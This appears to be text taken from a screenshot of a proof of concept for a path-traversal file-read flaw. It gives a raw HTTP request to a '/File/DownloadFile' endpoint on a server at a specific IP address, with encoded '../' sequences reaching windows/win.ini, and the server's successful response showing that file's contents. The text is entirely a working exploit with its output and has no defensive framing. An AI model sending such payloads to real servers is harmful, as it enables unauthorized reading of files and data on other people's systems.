 GET /File/DownloadFile?filePath=wwwroot/%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2Fwindows/win.ini&delete=0
HTTP/1.1
Host ? : 39.103.208.227:8003
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://fofa.info/
Cookie: .AspNetCore.
Session=CfDJ8D6oCmF53%2BNBlOpr9dWkjVP8Wxu6ua%2FoskCKdBz5wflZkGDDyQmDYphC1wuuhiXyem9UtnnHThVvIZ3jEWk0W8d%
2BH%2FWlf7rsUzQWFcLOaSisvBu8s2ZMS87vQviHgxtuWNZ88K2HtlT3FQkoGrbv9VFGu5kTOEfr2d%2BFx%2Fv9Yk%2BK
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: Microsoft-IIS/10.0
4 Content-Disposition: attachment; filename=20231103173859_.ini;
filename*=UTF-8''20231103173859_.ini
5 X-Powered-By: ASP.NET
6 Date: Fri, 03 Nov 2023 09:38:59 GMT
7 Content-Length: 92
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16